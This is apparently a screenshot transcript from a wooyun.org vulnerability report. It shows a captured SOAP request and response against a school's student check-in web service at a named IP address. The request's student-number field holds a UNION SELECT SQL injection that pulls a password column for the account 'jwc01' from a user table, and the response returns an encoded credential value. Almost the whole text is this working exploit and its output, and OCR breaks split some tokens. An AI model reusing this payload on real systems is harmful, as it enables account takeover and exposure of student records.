 Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: 60.31.217.194
Content-Type: text/xml; charset=utf-8
Content-Length: 959
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Nul
l,Null,Null,Null
,Null,Null,Null,Null,Null from yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 14:53:03 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 2064
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:GetSt
uCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuCheckin
InfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO id="id1"
xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string" /><xh
xsi:type="xsd:string">1LAJC[WtBEMdsaw1</xh><xm xsi:type="xsd:string"
/><xb xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi
xsi:type="xsd:string" /><zymc xsi:type="xsd:string" /><xzb
xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq
xsi:type="xsd:string" /><zzmm xsi:type="xsd:string" /><mz
xsi:type="xsd:string" /><jg xsi:type="xsd:string" /><lydq
xsi:type="xsd:string" /><csd xsi:type="xsd:string" /><xz
? < + > Type a search term 0 matches
www.wooyun.org
2,294 bytes | 2,011 millis